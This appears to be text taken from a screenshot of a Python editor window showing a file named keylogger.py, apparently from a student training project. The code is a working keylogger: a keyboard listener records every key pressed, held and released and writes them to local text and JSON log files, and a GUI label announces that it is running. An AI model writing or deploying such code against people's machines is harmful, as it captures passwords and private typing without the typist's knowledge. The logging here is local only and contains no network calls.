 keylogger.py - C:\Users\vishr\Downloads\naan mudhalvan\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")